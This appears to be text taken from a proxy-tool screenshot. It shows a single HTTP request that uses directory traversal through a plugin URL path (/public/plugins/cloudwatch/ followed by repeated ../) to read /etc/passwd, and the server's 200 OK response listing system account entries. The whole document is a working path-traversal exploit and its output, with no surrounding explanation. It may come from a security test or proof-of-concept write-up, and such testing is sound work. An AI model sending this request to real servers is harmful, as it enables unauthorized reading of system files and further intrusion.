 Pretty Raw \n Actions
1 GET /public/plugins/cloudwatch/../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.82 Safari/537.36
4 Cookie: redirect_to=%2F
5 Connection: close
6
7
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified:
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date:
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin